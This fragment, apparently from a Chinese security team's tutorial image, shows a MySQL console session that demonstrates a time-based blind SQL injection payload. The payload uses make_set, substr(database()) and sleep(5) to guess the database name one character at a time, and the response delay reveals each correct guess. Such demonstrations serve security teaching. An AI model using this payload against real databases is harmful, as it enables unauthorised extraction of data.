 mysql> select make_set(substr((select database()),1,1)='t',sleep(5));
+--------------------------------------------------------+
| make_set(substr((select database()),1,1)='t',sleep(5)) |
+--------------------------------------------------------+
| 0                                                      |
+--------------------------------------------------------+
1 row in set (5.00 sec)
mysql> select make_set(substr((select database()),1,1)='l',sleep(5));
+--------------------------------------------------------+
| make_set(substr((select database()),1,1)='l',sleep(5)) |
+--------------------------------------------------------+
|                                                        |
+--------------------------------------------------------+
WgpSec狼组安全团队
1 row in set (0.00 sec)